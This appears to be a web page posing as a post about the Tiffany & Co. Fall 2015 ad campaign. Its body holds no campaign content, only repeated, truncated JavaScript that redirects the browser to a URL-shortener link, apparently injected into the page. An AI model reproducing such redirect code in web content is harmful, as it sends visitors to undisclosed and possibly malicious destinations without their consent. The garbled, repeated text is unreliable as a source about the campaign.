
Tiffany & Co. Fall 2015 Ad Campaign
August 15, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...